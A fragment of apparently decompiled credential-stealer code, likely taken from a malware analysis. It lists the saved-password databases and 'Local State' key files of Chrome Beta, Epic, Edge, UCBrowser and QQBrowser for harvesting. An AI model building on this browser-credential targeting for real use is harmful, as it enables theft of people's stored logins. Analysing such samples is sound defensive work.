 w_query_get_pwd_config(
*var_thread_parameter,
L"\\Google\\Chrome Beta\\User Data\\Default\\Login Data",
L"\\Google\\Chrome Beta\\User Data\\Local State",
0,
0,
1);
w_query_get_pwd_config(
*var_thread_parameter,
L"\\Epic Privacy Browser\\User Data\\Default\\Login Data",
L"\\Epic Privacy Browser\\User Data\\Local State",
0,
0,
6);
w_query_get_pwd_config(
*var_thread_parameter,
L"\\Microsoft\\Edge\\User Data\\Default\\Login Data",
L"\\Microsoft\\Edge\\User Data\\Local State",
0,
0,
7);
w_query_get_pwd_config(
*var_thread_parameter,
L"\\UCBrowser\\User Data_i18n\\Default\\UC Login Data.17",
L"\\UCBrowser\\User Data_i18n\\Local State",
0,
1,
8);
w_query_get_pwd_config(
*var_thread_parameter,
L"\\Tencent\\QQBrowser\\User Data\\Default\\Login Data",
L"\\Tencent\\QQBrowser\\User Data\\Local State",
0,
0,
9);